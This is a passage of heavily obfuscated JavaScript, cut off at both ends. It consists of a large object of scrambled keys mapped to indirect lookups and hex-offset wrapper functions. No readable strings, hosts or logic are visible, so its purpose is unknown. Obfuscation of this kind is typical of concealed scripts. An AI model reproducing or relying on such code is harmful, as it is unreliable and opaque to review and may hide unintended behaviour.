_0x37005a[_0x2ee065(0x949,0xac1,0x79e,0xbef,0x570)](_0x36082a,_0x5c7336);},'uigeT':_0x37005a[_0x475b78(0xad7,0x1153,0xb86,0x597,0x90f)],'VzpQc':_0x37005a[_0x2ecb11(0x3b,0xd19,0xc82,0x730,0xc2f)],'bZZTq':function(_0x85ca46,_0x573c56){function _0x32f1e9(_0x111f02,_0x57beed,_0x3c086a,_0xbf9717,_0x4abb92){return _0xfcd57a(_0x111f02-0xb0,_0x3c086a-0xb2,_0x3c086a-0x136,_0xbf9717-0xe9,_0x57beed);}return _0x37005a[_0x32f1e9(0xc3,0x65,0x75c,0x38,0x91)](_0x85ca46,_0x573c56);},'bTcZh':function(_0x14d0da,_0x391e4b){function _0x234d7d(_0x433370,_0x3a916d,_0x140ffc,_0x613e3f,_0x3dea5c){return _0x2ecb11(_0x433370,_0x3a916d-0x99,_0x140ffc-0x5c,_0x3dea5c- -0x696,_0x3dea5c-0x132);}return _0x37005a[_0x234d7d(0x439,0xd90,0x42d,0x4b6,0x6ef)](_0x14d0da,_0x391e4b);},'JlHsc':function(_0x71654c,_0x2483c7){function _0x1f39db(_0x1af1f6,_0x3b4946,_0x5d0a09,_0x1c07af,_0x854268){return _0x475b78(_0x5d0a09-0x3bb,_0x3b4946-0x0,_0x5d0a09-0x1c5,_0x1c07af-0x17,_0x1c07af);}return _0x37005a[_0x1f39db(0x293,0xacf,0x93b,0xd09,0x38b)](_0x71654c,_0x2483c7);},'hVtvi':function(_0x1d140d,_0x4ae7fe){function _0x2c2e6c(_0x146577,_0x401020,_0x3742b8,_0x14ef8d,_0x5423df){return _0x926033(_0x146577-0xdf,_0x146577- -0x16c,_0x3742b8-0x107,_0x14ef8d-0x183,_0x401020);}return _0x37005a[_0x2c2e6c(0x95c,0x31e,0x4f3,0x7e9,0x863)](_0x1d140d,_0x4ae7fe);},'judhG':_0x37005a[_0x3cc8f2(0x26c,-0x1d8,0x50,0x523,0xa8d)],'eUgZp':_0x37005a[_0x2ecb11(0x83,-0x111,-0x105,0x584,0x664)],'KGlZK':_0x37005a[_0x475b78(0x536,0x65b,0x3a2,0x118,0x66e)],'YNBHv':_0x37005a[_0x2ecb11(0x15de,0x909,0xd1f,0xec0,0x132b)],'fGonT':_0x37005a[_0x475b78(0x489,0x665,0x3d4,-0x1d,-0x235)],'QHJxe':_0x37005a[_0x3cc8f2(0xbd0,0x8e4,0x653,0xd7b,0x146b)],'rNiTm':_0x37005a[_0xfcd57a(0x65e,0x8a5,0xba4,0xcf4,0xa54)],'XwYvj':_0x37005a[_0x475b78(0x9ba,0x706,0x2e1,0xe1f,0x1062)],'BiEKf':_0x37005a[_0x926033(0x765,0x957,0xec3,0xcf8,0xb05)],'ZuUUP':_0x37005a[_0x926033(0x14f7,0x124b,0xc18,0x10c1,0x15a2)],'mPdgj':_0x37005a[_0x3cc8f2(0xf94,0x846,0xfd6,0xa02,0x814)],'OEGEq':_0x37005a[_0x926033(0x9f1,0x5f8,0x4c1,0x3a5,0x37c)],'jTpdZ':_0x37005a[_0x3cc8f2(0xe91,0x68d,0x693,0xa3e,0xb49)],'pCqkH':_0x37005a[_0x475b78(0x70b,0xc19,0x738,0xcf,0x57b)],'jzZNm':_0x37005a[_0x3cc8f2(0xfd6,0xf6a,0xb33,0x11ab,0xd0b)],'hAuwG':function(_0x1aa178,_0x5d6f1a){function _0x7f9c03(_0xc645b1,_0x1fda2e,_0x415467,_0x7d675c,_0x39ee79){return _0x475b78(_0x7d675c-0x91,_0x1fda2e-0x10a,_0x415467-0xe7,_0x7d675c-0x181,_0x1fda2e);}return _0x37005a[_0x7f9c03(-0xc7,0x4be,0x5e,-0x13f,-0x3dd)](_0x1aa178,_0x5d6f1a);},'UGDFW':_0x37005a[_0x2ecb11(0x14f7,0xeab,0x1126,0xddd,0x81e)],'hHwuY':_0x37005a[_0x926033(0x642,0xd4c,0x1132,0xbae,0x1454)],'eDbbd':_0x37005a[_0x926033(0xbf9,0x1154,0xb51,0x1233,0xe6f)],'NWOHl':_0x37005a[_0x3cc8f2(0xaff,0xd3d,0x12ae,0xd7e,0x11f1)],'xtCoQ':_0x37005a[_0xfcd57a(0x515,0x364,-0xe9,0x482,0x8d)],'fTucn':_0x37005a[_0x475b78(0x5cb,-0xff,0x34f,0x9b2,0xab0)],'oRbJx':function(_0x3f9475,_0xa80997){function _0x234cd8(_0x40628f,_0x175ac1,_0x4d07a3,_0x2967ea,_0x5cccad){return _0xfcd57a(_0x40628f-0x102,_0x2967ea- -0x181,_0x4d07a3-0x46,_0x2967ea-0xc,_0x5cccad);}return _0x37005a[_0x234cd8(0x5f5,-0x21,-0x268,-0x60,0x5c1)](_0x3f9475,_0xa80997);},'obDtZ':function(_0x5af22a,_0x5a4ddf){function _0x15334d(_0x31e57b,_0xdcfb99,_0x10a043,_0x3dad75,_0x5f42c8){return _0x475b78(_0x3dad75-0x6e8,_0xdcfb99-0x1b4,_0x10a043-0x190,_0x3dad75-0xdc,_0x10a043);}return _0x37005a[_0x15334d(-0x1a,0x21f,0xa2,0x520,-0x1b5)](_0x5af22a,_0x5a4ddf);},'pRryE':_0x37005a[_0xfcd57a(0x258,0x24f,0x116,-0x9d,0x3dc)],'raOsZ':_0x37005a[_0x926033(0x2f5,0x8cb,0xe79,0x7da,0x4e4)],'kQUiV':_0x37005a[_0x926033(0x12af,0xbc3,0x7b8,0x840,0xa16)],'XmBMm':_0x37005a[_0x3cc8f2(0xdc1,0xd7e,0x7ac,0xa28,0xb1d)],'kAVaB':_0x37005a[_0x926033(0x999,0x7a8,0x842,0xa0f,0xd93)],'ouhbb':function(_0x552430,_0x5f4bd2){function _0x4d3f17(_0x22f07a,_0x228db3,_0x4f5a5d,_0x54da2f,_0x4be662){return _0x2ecb11(_0x54da2f,_0x228db3-0xdf,_0x4f5a5d-0xce,_0x228db3- -0x34,_0x4be662-0x1e);}return _0x37005a[_0x4d3f17(0x1867,0x1261,0x1847,0x193e,0xf89)](_0x552430,_0x5f4bd2);},'Cvxon':_0x37005a[_0x475b78(0x7db,0x1e0,0xace,0xb71,0xaa9)],'ghRHl':function(_0x1a093b,_0x33600c){function _0x20b020(_0x2ed50c,_0x44fe9d,_0x2b8552,_0x511538,_0xaa18c9){return _0x3cc8f2(_0x2ed50c-0x100,_0xaa18c9,_0x2b8552-0x173,_0x511538- -0x270,_0xaa18c9-0x2d);}return _0x37005a[_0x20b020(0x8be,0x8d8,0xeea,0x8ac,0xf1a)](_0x1a093b,_0x33600c);},'Ullwy':_0x37005a[_0x3cc8f2(0xa77,0x1650,0x1809,0x1112,0x174c)],'VqrWH':_0x37005a[_0x475b78(0x7e0,0x4e0,0xbb2,0xc22,0x414)],'rTYbm':_0x37005a[_0x3cc8f2(0xbc6,0xd7b,0x50a,0x82f,0xeca)],'NubWE':_0x37005a[_0xfcd57a(0x14cb,0xecb,0x843,0xba4,0x7d9)],'VPRNs':_0x37005a[_0x3cc8f2(0x115a,0x113f,0xb5a,0xdc9,0x140e)],'jaTLl':function(_0x244cb1,_0x14af73){function _0x1b55cb(_0x15ee99,_0x5b477f,_0x16f5f6,_0x36fa9a,_0x3f3edf){return _0x926033(_0x15ee99-0x18,_0x16f5f6- -0x108,_0x16f5f6-0x8,_0x36fa9a-0xc3,_0x36fa9a);}return _0x37005a[_0x1b55cb(0x72e,0x745,0xb24,0x1021,0xd69)](_0x244cb1,_0x14af73);},'RXKyx':_0x37005a[_0x2ecb11(0xb26,0x10a1,0x14b0,0xee2,0x1556)],'JrQeO':function(_0x2075a,_0x3549ac){function _0x335137(_0x1aa5e9,_0x15a25c,_0x3b909d,_0x2a46af,_0x2cf224){return _0x2ecb11(_0x2cf224,_0x15a25c-0x164,_0x3b909d-0x3,_0x3b909d- -0x5fc,_0x2cf224-0x1c1);}return _0x37005a[_0x335137(0xee6,0xccc,0xc25,0x1042,0x1052)](_0x2075a,_0x3549ac);},'FmLmo':_0x37005a[_0x475b78(-0x2f,0xca,-0x1fb,0x624,-0x6d2)],'fOpDR':_0x37005a[_0x926033(0x891,0x7c5,0x29c,0x87a,0xb15)],'xZrQY':_0x37005a[_0x3cc8f2(0x565,0x11cd,0x10c0,0xc71,0x74b)],'vXWMj':function(_0x3a21ae,_0x3d4b29){function _0x48f5d5(_0x53bf1b,_0x145f3a,_0x357055,_0x4f617e,_0x2c0c6b){return _0x475b78(_0x145f3a-0x256,_0x145f3a-0xf4,_0x357055-0x182,_0x4f617e-0x86,_0x2c0c6b);}return _0x37005a[_0x48f5d5(0x1be,0x597,0xc2e,-0xfa,0xa64)](_0x3a21ae,_0x3d4b29);},'Ihskz':function(_0x58cb8c,_0x1767c7){function _0x3cc389(_0x587841,_0xfa37e4,_0x50e276,_0x4e7ee8,_0x5c7f00){return _0x475b78(_0xfa37e4-0x74f,_0xfa37e4-0x147,_0x50e276-0x171,_0x4e7ee8-0x142,_0x4e7ee8);}return _0x37005a[_0x3cc389(0x89b,0xb3a,0x4c1,0xa6f,0xf2f)](_0x58cb8c,_0x1767c7);},'WAlqW':_0x37005a[_0x3cc8f2(-0x18b,0x350,0x8f2,0x4d8,-0xab)],'KFBpL':function(_0x28678a,_0xaddbcf){function _0x3e7137(_0x1a3da0,_0x11c89b,_0x2deb6d,_0x565723,_0x4ba510){return _0xfcd57a(_0x1a3da0-0x145,_0x565723-0x162,_0x2deb6d-0x3,_0x565723-0x1f0,_0x1a3da0);}return _0x37005a[_0x3e7137(0x1026,0x6f2,0x7e0,0xdee,0xc1d)](_0x28678a,_0xaddbcf);},'kQbbQ':function(_0x48a387,_0x1ae12d){function _0x172545(_0x38d3b9,_0x1828d4,_0xf13983,_0x1e0335,_0x11c37f){return _0xfcd57a(_0x38d3b9-0x172,_0xf13983- -0xbf,_0xf13983-0x5,_0x1e0335-0x33,_0x38d3b9);}return _0x37005a[_0x172545(0x617,0xc5f,0xb58,0x10f4,0xe1b)](_0x48a387,_0x1ae12d);},'WYTFl':function(_0xe85e6d,_0x36c539){function _0x17a57c(_0x518ac9,_0xd58db0,_0x4111b1,_0x4592a8,_0x49023b){return _0x475b78(_0x4111b1-0x38f,_0xd58db0-0x118,_0x4111b1-0x171,_0x4592a8-0x118,_0x518ac9);}return _0x37005a[_0x17a57c(0x6fd,-0x2b0,0x17a,0x725,-0x4e8)](_0xe85e6d,_0x36c539);},'OIleq':_0x37005a[_0x2ecb11(0x31c,0xd30,0xc13,0x8bc,0x7c8)],'xnaar':function(_0x91f295,_0xcd279c){function _0x10daa4(_0x261bd8,_0x261c7c,_0x564a43,_0x33be11,_0x2af94a){return _0x3cc8f2(_0x261bd8-0x73,_0x2af94a,_0x564a43-0x170,_0x564a43- -0x1e7,_0x2af94a-0xb3);}return _0x37005a[_0x10daa4(0x1a9,0x540,0x37f,0x204,0x395)](_0x91f295,_0xcd279c);},'Xfzcw':function(_0x41219f,_0x21aabc){function _0x52015f(_0x335063,_0x2e9f75,_0x33e6af,_0x464926,_0x5c73db){return _0x3cc8f2(_0x335063-0x190,_0x2e9f75,_0x33e6af-0x179,_0x464926-0x4a,_0x5c73db-0x90);}return _0x37005a[_0x52015f(0x458,0x384,0x143,0x588,0x26b)](_0x41219f,_0x21aabc);},'MIJBl':function(_0x74f127,_0x18aa7d){function _0x1d47f6(_0x4e0b43,_0x2f0063,_0x538c0e,_0x1ee403,_0x156983){return _0x2ecb11(_0x538c0e,_0x2f0063-0x68,_0x538c0e-0x1ae,_0x2f0063- -0x4e3,_0x156983-0xb6);}return _0x37005a[_0x1d47f6(0xd93,0x89a,0x19f,0x6cd,0x37e)](_0x74f127,_0x18aa7d);},'aRWuY':function(_0xbfcb2b,_0x3e354e){function _0x51c59b(_0x2b2596,_0x8ca420,_0x5adc08,_0x4cd6a2,_0x5186eb){return _0xfcd57a(_0x2b2596-0x50,_0x5adc08-0x138,_0x5adc08-0xb6,_0x4cd6a2-0xea,_0x8ca420);}return _0x37005a[_0x51c59b(0x3ab,0x5d7,0x239,0x1bf,0x3d2)](_0xbfcb2b,_0x3e354e);},'hJqBT':_0x37005a[_0x3cc8f2(0x101b,0x5ae,0xde0,0xbc5,0xca1)],'fKWxX':_0x37005a[_0x3cc8f2(-0x4,0x676,0x34,0x695,0x57f)],'Ubybb':_0x37005a[_0x475b78(0x5a4,0x38d,0x4ff,0x871,0xc8d)],'srHQQ':_0x37005a[_0xfcd57a(0x8be,0xb42,0xffa,0xb13,0xb76)],'gpCiW':_0x37005a[_0x2ecb11(0x14d2,0xc1b,0xfe9,0xe55,0x13c4)],'DjpHW':_0x37005a[_0x3cc8f2(0x86a,0xa91,0x1298,0xf1a,0xd77)],'yZCcD':_0x37005a[_0x3cc8f2(0x50c,0x801,0x89c,0xaf7,0x1077)],'XLpSC':function(_0x4c29da,_0x10c466){function _0x4d3ac9(_0x4851ae,_0x1206a8,_0x1d2138,_0x27c662,_0x3b5366){return _0xfcd57a(_0x4851ae-0x16b,_0x27c662- -0xe2,_0x1d2138-0x17a,_0x27c662-0x1d3,_0x4851ae);}return _0x37005a[_0x4d3ac9(0x886,0xcfe,0x11e2,0xd4e,0x82a)](_0x4c29da,_0x10c466);},'alGmG':_0x37005a[_0xfcd57a(0x200,0x410,0x44c,0x53f,0x71d)],'DvScw':_0x37005a[_0x2ecb11(0xbf8,0xca4,0xc6f,0x117b,0xb07)],'lzpix':_0x37005a[_0x2ecb11(0x919,0x706,0x79b,0x654,0x672)],'mKfSH':_0x37005a[_0x475b78(0xa38,0x9f4,0xfd1,0x111c,0x10ca)],'IjnWy':_0x37005a[_0x2ecb11(0xa7b,0xeec,0xf6f,0x885,0x282)],'EibGZ':function(_0x591862,_0x37dff6){function _0x19a03a(_0x187863,_0x50d3cb,_0x4a022e,_0x221037,_0x2ed485){return _0x3cc8f2(_0x187863-0x142,_0x50d3cb,_0x4a022e-0x59,_0x2ed485- -0x425,_0x2ed485-0x1cd);}return _0x37005a[_0x19a03a(0x86a,0x4aa,0x8a8,0xa6e,0x621)](_0x591862,_0x37dff6);},'YrolY':_0x37005a[_0x3cc8f2(0xb0e,0xc0b,0x7bf,0x6c7,0x69c)],'wRoia':_0x37005a[_0x3cc8f2(0xb1f,0x6bb,0xebd,0xcd1,0x12f9)],'dSKQd':function(_0x3dfe71,_0x58ac75){function _0x5af7de(_0x34d5f2,_0x1d3b54,_0x14cf32,_0x26d5bb,_0x426163){return _0xfcd57a(_0x34d5f2-0x106,_0x426163-0x48f,_0x14cf32-0x185,_0x26d5bb-0x1ed,_0x14cf32);}return _0x37005a[_0x5af7de(0x51c,0x8a9,0xeee,0x9ba,0xaa7)](_0x3dfe71,_0x58ac75);},'Fhavw':_0x37005a[_0x3cc8f2(0x80,0x995,0x267,0x6db,0x5a8)],'FERnH':_0x37005a[_0x475b78(0x8a9,0xb48,0x2dc,0xf7b,0x8ed)],'QIqzh':function(_0x28538e,_0x2e2fd0){function _0x3a43cf(_0x2f0c8b,_0x776592,_0x649467,_0x1e707c,_0x35ecb7){return _0x3cc8f2(_0x2f0c8b-0x7a,_0x776592,_0x649467-0x1b8,_0x35ecb7- -0x300,_0x35ecb7-0x11e);}return _0x37005a[_0x3a43cf(0x42d,0x1028,0x65f,0x705,0x998)](_0x28538e,_0x2e2fd0);},'WBUbz':_0x37005a[_0x2ecb11(0x98c,0x1068,0xd0d,0xf5e,0x1304)],'yuhZA':function(_0x51ff4b,_0x5cb152){function _0x41f4c2(_0x371663,_0x5929d0,_0x1b7858,_0x3c5a1f,_0x528d0c){return _0x2ecb11(_0x3c5a1f,_0x5929d0-0x1bf,_0x1b7858-0x1ac,_0x371663- -0x402,_0x528d0c-0xe2);}return _0x37005a[_0x41f4c2(0xeae,0x84e,0x858,0xb3a,0x1575)](_0x51ff4b,_0x5cb152);},'gIlFe':_0x37005a[_0x2ecb11(0xb47,0xc61,0x1a5,0x8ba,0x3a5)],'OQGCx':_0x37005a[_0x926033(0xb40,0xd72,0xef0,0xc8b,0x68f)],'LIyMa':_0x37005a[_0x475b78(0x128,0x56b,0x5a6,-0x323,0x16a)],'qGOtv':_0x37005a[_0x926033(0xd10,0x1073,0xeae,0x11a6,0x151d)],'lpdIV':_0x37005a[_0x926033(0xd1a,0xe73,0xe4a,0x11e8,0xa74)],'vBnmn':_0x37005a[_0xfcd57a(0xf,0x6fa,0xd1f,0xa30,0x1b)],'uUCcG':_0x37005a[_0x926033(0x1125,0x9fb,0x641,0x100d,0x6b7)],'aoEws':_0x37005a[_0xfcd57a(0xd54,0xc8e,0x72e,0x685,0xd80)],'AtlwW':_0x37005a[_0xfcd57a(0xbeb,0xc89,0x5e6,0x1127,0xf15)],'Lucdp':_0x37005a[_0x3cc8f2(0x809,0x12b9,0xa42,0xdce,0xf29)],'PhGpi':_0x37005a[_0x3cc8f2(0xa35,0x431,0xc1b,0x619,0xf0)],'aBXUc':_0x37005a[_0x3cc8f2(0xbee,0x85f,0x959,0x5bf,0x33a)],'MqJTb':function(_0x531a4d,_0x35e278){function _0x9de334(_0x380aaf,_0x1e1632,_0xfb5052,_0x355a9d,_0x3a7e67){return _0x475b78(_0x3a7e67-0x511,_0x1e1632-0x67,_0xfb5052-0x60,_0x355a9d-0x62,_0x380aaf);}return _0x37005a[_0x9de334(0x1274,0x934,0x9ca,0x7ca,0xbe2)](_0x531a4d,_0x35e278);},'YecKt':function(_0x8fa97f,_0xbca287){function _0x838824(_0x217c18,_0x7b0366,_0x1b15b0,_0x20f935,_0x3b1f3c){return _0x3cc8f2(_0x217c18-0x3b,_0x20f935,_0x1b15b0-0x5d,_0x3b1f3c- -0x125,_0x3b1f3c-0x60);}return _0x37005a[_0x838824(0x58c,0x1117,0x1354,0x712,0xcac)](_0x8fa97f,_0xbca287);},'MZfRy':_0x37005a[_0x3cc8f2(0xc7f,0xbcb,0x14fb,0xebd,0x10fb)],'wGKAk':_0x37005a[_0xfcd57a(-0x530,0x201,0x64e,0x2b8,0x66a)],'AGTMD':_0x37005a[_0x3cc8f2(0xddb,0x13eb,0xec1,0x1185,0x1328)],'nlRYI':function(_0x279007,_0x57a88b){function _0x93c748(_0x40a01d,_0x8bcff1,_0x50e677,_0x5a3c4e,_0x542014){return _0x926033(_0x40a01d-0xf6,_0x40a01d- -0x649,_0x50e677-0x140,_0x5a3c4e-0xd6,_0x5a3c4e);}return _0x37005a[_0x93c748(0x7f8,0xa55,0xe19,0xd03,0xcec)](_0x279007,_0x57a88b);},'tNnSf':_0x37005a[_0x2ecb11(0x544,0x9e0,0x27a,0x692,0x534)],'RHXdk':_0x37005a[_0x926033(0x5d3,0xa79,0x49e,0x113e,0x4b3)],'cFNGM':_0x37005a[_0xfcd57a(-0x13,0x4aa,0x7df,0x95e,0x879)],'yaGWs':_0x37005a[_0x475b78(0xbaf,0x76a,0x1043,0x508,0xcbb)],'VgQoQ':_0x37005a[_0x2ecb11(0xb82,0xa96,0x743,0x5bc,0xc72)],'XxISZ':_0x37005a[_0x475b78(0x268,-0x405,0x326,0x894,0x465)],'rpzRD':_0x37005a[_0x475b78(0xa61,0xa51,0x37a,0xa04,0xb1a)],'dddlL':function(_0x4f82a7,_0x108adb){function _0xc3a5d2(_0x21f5d3,_0x4c8331,_0x772fce,_0x4786de,_0x219635){return _0x475b78(_0x772fce-0x186,_0x4c8331-0xfc,_0x772fce-0xe6,_0x4786de-0x168,_0x4c8331);}return _0x37005a[_0xc3a5d2(0x526,0x952,0xaae,0x9ce,0x1003)](_0x4f82a7,_0x108adb);},'uJAWj':_0x37005a[_0x475b78(0x74d,0x715,0xc52,0xab6,0xaf9)],'AFMya':_0x37005a[_0x926033(0xf1b,0x1291,0x147a,0x1003,0x1884)],'UispI':_0x37005a[_0x2ecb11(0xe5b,0xdaa,0xf2d,0x96b,0x36c)],'TxOhZ':function(_0x1cc414,_0x20c5d9){function _0x38fb1c(_0x457666,_0xba5a60,_0x5d97fb,_0x508d22,_0x57207e){return _0x3cc8f2(_0x457666-0x13f,_0xba5a60,_0x5d97fb-0x3,_0x508d22- -0x195,_0x57207e-0xaa);}return _0x37005a[_0x38fb1c(0xf23,0x7dc,0x11f5,0xd86,0x1077)](_0x1cc414,_0x20c5d9);},'CnBiW':_0x37005a[_0x926033(0x7de,0x5ad,0x1e9,0x302,0x77b)],'UIyVi':_0x37005a[_0x3cc8f2(0x538,0x82a,0xd9d,0xa44,0xf7b)],'XDpJP':_0x37005a[_0x475b78(0x597,0xaa0,0x1cb,-0x28,0xbce)],'qoMvU':function(_0x593a9e,_0x241b3d){function _0x2a8aac(_0x4f1b42,_0x4d01b6,_0x2e29f6,_0x4d9c8e,_0x519ebf){return _0x926033(_0x4f1b42-0xfc,_0x4d01b6-0x63,_0x2e29f6-0x15e,_0x4d9c8e-0x51,_0x2e29f6);}return _0x37005a[_0x2a8aac(0x162c,0x10c4,0xc8d,0x101c,0x15f0)](_0x593a9e,_0x241b3d);},'Kikjr':function(_0x563b0b,_0x6a73a){function _0x439cd6(_0x4f2a45,_0x44e810,_0x462e5e,_0x34054f,_0x4c94f8){return _0x926033(_0x4f2a45-0x148,_0x44e810- -0x374,_0x462e5e-0x178,_0x34054f-0x190,_0x34054f);}return _0x37005a[_0x439cd6(0x13ef,0xe76,0x11db,0xe63,0x150a)](_0x563b0b,_0x6a73a);},'dmfkJ':function(_0x3b19ee,_0x3a3c6){function _0x128f5e(_0x127a7c,_0x3f4b7d,_0x4a0ea1,_0x1fd415,_0x2ee7aa){return _0x475b78(_0x1fd415-0x74,_0x3f4b7d-0x1ca,_0x4a0ea1-0x2a,_0x1fd415-0xb6,_0x3f4b7d);}return _0x37005a[_0x128f5e(0x7a7,0x3c3,0xe2d,0x743,0xe39)](_0x3b19ee,_0x3a3c6);},'wNvIH':_0x37005a[_0x2ecb11(0x53a,0x538,0xd96,0xb17,0xaf1)],'OiEOH':_0x37005a[_0x926033(0x23f,0x5f0,0x7eb,0x5f,0x231)],'GUWtW':function(_0x1a7849,_0x43237d){function _0x25b2a0(_0x383dc0,_0x3296ad,_0x3968cf,_0x5e33d2,_0x57e586){return _0xfcd57a(_0x383dc0-0x93,_0x3296ad-0x3b3,_0x3968cf-0x145,_0x5e33d2-0x1eb,_0x3968cf);}return _0x37005a[_0x25b2a0(0x67e,0x4d4,0x1dd,0x28f,0x52e)](_0x1a7849,_0x43237d);},'HEXYG':function(_0xa53cd,_0x3cef84){function _0x24b5fc(_0x28feba,_0x2424d3,_0x5eaa59,_0x4b8f7b,_0x52300b){return _0x2ecb11(_0x4b8f7b,_0x2424d3-0x73,_0x5eaa59-0x16b,_0x52300b- -0x4aa,_0x52300b-0x17a);}return _0x37005a[_0x24b5fc(0xc47,0xb24,0x1180,0xed9,0xb9b)](_0xa53cd,_0x3cef84);},'VDwxJ':_0x37005a[_0x3cc8f2(0xedb,0x10f5,0x1579,0xf06,0x1614)],'MRMGP':_0x37005a[_0x926033(0x959,0x635,0x2d5,0x97c,0xb19)],'OktEW':function(_0x671a2e,_0x4338db){function _0x1225ea(_0x4635a5,_0x5755a5,_0x1229b8,_0x9995fc,_0x3f7a1f){return _0xfcd57a(_0x4635a5-0x1b0,_0x9995fc-0x387,_0x1229b8-0x36,_0x9995fc-0x12c,_0x4635a5);}return _0x37005a[_0x1225ea(0x100c,0xf11,0xc9b,0x953,0x6fe)](_0x671a2e,_0x4338db);},'uSDWq':function(_0x3ecd06,_0x24deb9){function _0x3a7ad8(_0x6502a9,_0x49145c,_0x50bd20,_0x205373,_0x344dfa){return _0x3cc8f2(_0x6502a9-0x86,_0x205373,_0x50bd20-0xda,_0x50bd20- -0x410,_0x344dfa-0x181);}return _0x37005a[_0x3a7ad8(0x96d,0xa52,0x9ff,0x32c,0x885)](_0x3ecd06,_0x24deb9);},'zyDbn':_0x37005a[_0x926033(0xa76,0xaea,0xcfe,0x513,0x4d3)],'ivncF':_0x37005a[_0xfcd57a(0x476,0x9ac,0xcb0,0x48e,0x407)],'PCwFd':_0x37005a[_0x2ecb11(0xf49,0x1328,0xc65,0xfd2,0xd8d)],'sjdaf':_0x37005a[_0x475b78(0x291,0x80d,0x7fa,-0x2d6,-0x30d)],'TTqGg':_0x37005a[_0xfcd57a(0xb3,0x2c0,-0x261,0x81b,-0x270)],'zUUsH':_0x37005a[_0x3cc8f2(0x4f9,0x8f7,0xa87,0x6e8,0xbc5)],'SGJUw':_0x37005a[_0x2ecb11(0xaa6,0x3fe,0xe12,0x8fe,0x661)],'jDUcN':_0x37005a[_0x926033(0x83d,0x802,0x898,0x245,0x3f3)],'SYPuA':_0x37005a[_0xfcd57a(0x121d,0xccb,0x9b2,0x733,0xb4e)],'Bmuqd':_0x37005a[_0x2ecb11(0x1840,0x16ff,0x115e,0x1143,0x10db)],'WlFEK':_0x37005a[_0x3cc8f2(0x995,0xb91,0xfb0,0xff7,0xa14)],'VQpTn':_0x37005a[_0x2ecb11(0x940,0x5e8,0x1d6,0x79e,0x234)],'jTSaY':_0x37005a[_0x3cc8f2(0x13f6,0x11ba,0x1117,0xe81,0x12ca)],'zUyWC':_0x37005a[_0x475b78(-0x163,-0x241,-0x91,-0x180,-0x1f5)],'jsufZ':function(_0x17e3e9,_0x1025f7){function _0x515af4(_0x272d7c,_0x7fc15,_0x5a7d8f,_0x3542a7,_0xebb2a9){return _0x926033(_0x272d7c-0x19a,_0x3542a7-0x13,_0x5a7d8f-0xae,_0x3542a7-0x7,_0x7fc15);}return _0x37005a[_0x515af4(0x143a,0x82f,0x142f,0xda0,0x7e3)](_0x17e3e9,_0x1025f7);},'OoksK':_0x37005a[_0x2ecb11(0xefc,0x8f1,0x1038,0xc37,0x12c4)],'PYepG':_0x37005a[_0xfcd57a(0x582,0x72b,0xe4a,0xf2,0xbdf)],'MWnWy':_0x37005a[_0x2ecb11(0xbc2,0xd8b,0x9a7,0xc59,0x900)],'ZgBDx':_0x37005a[_0xfcd57a(0x7cc,0x965,0xdf0,0x68d,0x87f)],'EkEuR':_0x37005a[_0x926033(0x1f8,0x543,0x53,0x2c1,0x575)],'vbYpy':_0x37005a[_0x475b78(0x658,0xb3d,0x2e,0xc18,0x9b4)],'fCTyV':function(_0x3bdcea,_0x313ccb){function _0x23bf11(_0x150a89,_0x66944,_0x5dc576,_0x3c03f9,_0xd3148b){return _0x3cc8f2(_0x150a89-0x1bc,_0x66944,_0x5dc576-0xcd,_0xd3148b- -0x6de,_0xd3148b-0x16);}return _0x37005a[_0x23bf11(0x7b5,0x2c0,0x772,0x698,0x56f)](_0x3bdcea,_0x313ccb);},'oKYsq':_0x37005a[_0x475b78(0x357,0x908,-0x2d7,0xa43,0x847)],'wcEaL':function(_0x47cb20,_0x3021c0){function _0x4a0ea5(_0x2c09de,_0x7c0f61,_0x2a90a9,_0x4b6ba5,_0x2a0281){return _0x475b78(_0x4b6ba5-0x36f,_0x7c0f61-0x11,_0x2a90a9-0x1a7,_0x4b6ba5-0x9b,_0x2a90a9);}return _0x37005a[_0x4a0ea5(0x9f5,0x105f,0xce6,0xec8,0xda5)](_0x47cb20,_0x3021c0);},'aGsfE':function(_0x457eb6,_0x327f30){function _0x15466f(_0x5d83eb,_0x4ea7f9,_0x56a412,_0x5928fc,_0x57a18d){return _0x475b78(_0x57a18d-0x5f8,_0x4ea7f9-0x1c9,_0x56a412-0xc7,_0x5928fc-0x9c,_0x5928fc);}return _0x37005a[_0x15466f(0x6ca,0x1336,0xaf2,0xf01,0xd8d)](_0x457eb6,_0x327f30);},'BiKsl':_0x37005a[_0x2ecb11(0xaab,0x2f8,0x460,0x6a7,0x2a)],'tvytV':_0x37005a[_0x475b78(0x6a8,0xad4,0x875,0xa85,0xcca)],'sriIA':function(_0xe3300f,_0x2d7fe1){function _0x251c0b(_0x3159f1,_0x2c9687,_0x2658fd,_0x20a878,_0x2283e9){return _0x2ecb11(_0x2283e9,_0x2c9687-0x185,_0x2658fd-0x13f,_0x20a878- -0x66,_0x2283e9-0x1de);}return _0x37005a[_0x251c0b(0x702,0x86b,0xb0f,0xa26,0x358)](_0xe3300f,_0x2d7fe1);},'aMCPF':_0x37005a[_0x926033(0x3a3,0x8f2,0xa11,0x583,0x260)],'DeiXw':_0x37005a[_0xfcd57a(0xbd7,0x9c6,0x7df,0x97a,0x420)],'YWEbK':_0x37005a[_0x475b78(0xbdb,0xc95,0x975,0x979,0x740)],'CzLVR':function(_0x592c30,_0x42f9ae){function _0x59de15(_0x4e6686,_0x42552b,_0x12832c,_0x540b2d,_0x5b4525){return _0xfcd57a(_0x4e6686-0x62,_0x4e6686-0x1b,_0x12832c-0x145,_0x540b2d-0x109,_0x5b4525);}return _0x37005a[_0x59de15(0x638,0xb51,0x92b,0x7f7,0x833)](_0x592c30,_0x42f9ae);},'rzdRZ':_0x37005a[_0xfcd57a(-0x19f,0x328,0x81e,-0x3a7,-0x2b6)]};function _0x475b78(_0x59ed2b,_0x5aacba,_0x478f81,_0x42d071,_0x2ba3dd){return _0xa1f063(_0x59ed2b- -0x78f,_0x5aacba-0x2b,_0x2ba3dd,_0x42d071-0xd5,_0x2ba3dd-0x1df);}if(_0x37005a[_0xfcd57a(0x5c8,0xc2,0x7ac,0x7bd,0x75f)](_0x37005a[_0x3cc8f2(0x69b,0x129,-0x3f,0x529,0x51b)],_0x37005a[_0x2ecb11(0x91a,0xc87,0x16e,0x580,0xad)])){var 